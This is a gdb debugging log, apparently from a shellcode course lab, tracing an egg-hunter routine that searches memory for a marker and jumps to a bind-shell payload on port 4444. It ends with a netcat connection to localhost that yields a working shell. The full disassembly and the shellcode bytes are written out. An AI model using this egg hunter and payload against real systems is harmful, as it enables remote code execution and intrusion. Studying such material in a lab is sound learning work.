 0x0804a058 <+24>: scas eax,DWORD PTR es:[edi]
0x0804a059 <+25>: jne 0x804a047 <egg_hunter+7>
0x0804a05b <+27>: scas eax,DWORD PTR es:[edi]
=> 0x0804a05c <+28>: jne 0x804a047 <egg_hunter+7>
0x0804a05e <+30>: jmp edi
0x0804a060 <+32>: add BYTE PTR [eax],al
End of assembler dump.
0x804a080 <egg>: 0x4a424f59 0x4a424f59 0x3158666a 0x6a066adb
0x804a090 <egg+16>: 0x430a6a01 0x80cde189 0x50c03196 0x50505050
0x804a0a0 <egg+32>: 0x5c116866 0x890a6a66 0x511c6ae1 0x43e18956
0x804a0b0 <egg+48>: 0xcd58666a 0x89565380 0x6a4343e1 0x80cd5866
$9 = 0x4a424f59
0x804a088 <egg+8>: 0x3158666a 0x6a066adb 0x430a6a01 0x80cde189
0x804a098 <egg+24>: 0x50c03196 0x50505050 0x5c116866 0x890a6a66
0x804a0a8 <egg+40>: 0x511c6ae1 0x43e18956 0xcd58666a 0x89565380
0x804a0b8 <egg+56>: 0x6a4343e1 0x80cd5866 0x56525299 0x6a43e189
0x0804a05c in egg_hunter ()
(gdb) stepi
Dump of assembler code for function egg_hunter:
0x0804a040 <+0>: xor ecx,ecx
0x0804a042 <+2>: xor cx,0xfff
0x0804a047 <+7>: inc ecx
0x0804a048 <+8>: push 0x43
0x0804a04a <+10>: pop eax
0x0804a04b <+11>: int 0x80
0x0804a04d <+13>: cmp al,0xf2
0x0804a04f <+15>: je 0x804a042 <egg_hunter+2>
0x0804a051 <+17>: mov eax,0x4a424f59
0x0804a056 <+22>: mov edi,ecx
0x0804a058 <+24>: scas eax,DWORD PTR es:[edi]
0x0804a059 <+25>: jne 0x804a047 <egg_hunter+7>
0x0804a05b <+27>: scas eax,DWORD PTR es:[edi]
0x0804a05c <+28>: jne 0x804a047 <egg_hunter+7>
=> 0x0804a05e <+30>: jmp edi
0x0804a060 <+32>: add BYTE PTR [eax],al
End of assembler dump.
0x804a080 <egg>: 0x4a424f59 0x4a424f59 0x3158666a 0x6a066adb
0x804a090 <egg+16>: 0x430a6a01 0x80cde189 0x50c03196 0x50505050
0x804a0a0 <egg+32>: 0x5c116866 0x890a6a66 0x511c6ae1 0x43e18956
0x804a0b0 <egg+48>: 0xcd58666a 0x89565380 0x6a4343e1 0x80cd5866
$10 = 0x4a424f59
0x804a088 <egg+8>: 0x3158666a 0x6a066adb 0x430a6a01 0x80cde189
0x804a098 <egg+24>: 0x50c03196 0x50505050 0x5c116866 0x890a6a66
0x804a0a8 <egg+40>: 0x511c6ae1 0x43e18956 0xcd58666a 0x89565380
0x804a0b8 <egg+56>: 0x6a4343e1 0x80cd5866 0x56525299 0x6a43e189
0x0804a05e in egg_hunter ()
(gdb) continue
Continuing.
process 3752 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
kartik@kartik-VirtualBox: ~
kartik@kartik-VirtualBox:~$ nc -vn 127.0.0.1 4444
Connection to 127.0.0.1 4444 port [tcp/*] succeeded!
ls
ARM
Desktop
Documents
Downloads
Music
Pictures
Public
SLAE
SLAE-Code.zip
Templates
Videos
egg_hunter
egg_hunter.asm
egg_hunter.c
egg_hunter.o
examples.desktop
test.asm
test.c
whoami
kartik
hostname
kartik-VirtualBox